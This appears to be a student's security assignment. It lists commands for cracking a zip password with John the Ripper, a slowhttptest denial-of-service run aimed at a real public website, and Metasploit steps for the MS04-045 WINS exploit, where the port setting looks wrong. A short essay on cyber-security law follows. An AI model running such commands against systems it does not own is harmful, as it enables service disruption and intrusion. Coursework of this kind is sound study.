***Advanced Security Assignment 2***

***Part 1***

***Security Tool 1***

John the Ripper: used on a test.zip with a password of 123456789

Password was cracked.

Sudo apt install

Zip2john test.zip > hash.txt //stores the hash of the file in a txt.

John –format=zip hash.txt //Cracks the hash

**Figure 1**

***Security Tool 2***

Slow http test: tests the DDOS capabilities of a website.

Sudo apt install slowhttptest

slowhttptest -c 1000 -X -g -o slow read stats -r 200 -w 512 -y 1024 -n 5 -z 32 -k 3 -u http://www.google.com -p 3

***Part 2***

Metasploit console msfconsole.

Use exploit/windows/wins/ms04_045_wins

set RHOST 192.168.1.101

set RPORT 21

run



***Part 3***



***Part 4***

The law performs two vital roles: enhancing cyber security preparedness and protecting consumers. By having a common, minimum and mandatory security standard, companies within the same jurisdictions can present a unified defence against attacks. This helps facilitate trust and business relationships since companies understand that partners and other stakeholders that they deal with are also protecting their data.

Additionally, an international legal standard is useful in breaking down the barriers between nations and facilitating a united front. The law can enforce protection by requiring firms to report breaches, enabling the relevant government authorities to take action to strengthen security and empower individuals to mitigate harm, as well as encouraging organisations to adopt effective security measures and protect internal systems.

Companies appear unaware of the growing trend in both the scale and sophistication of cyber security threats, and this is worrying. With newer legislation, priorities may begin to shift, particularly in light of the non-compliance penalties. The law is a powerful tool to assist with setting a high standard in data protection. Cyber-attacks have and will only increase as the world becomes increasingly connected, thus it is up to the leaders of businesses and organisations to be ahead of the curve in the fight against cyber-crime.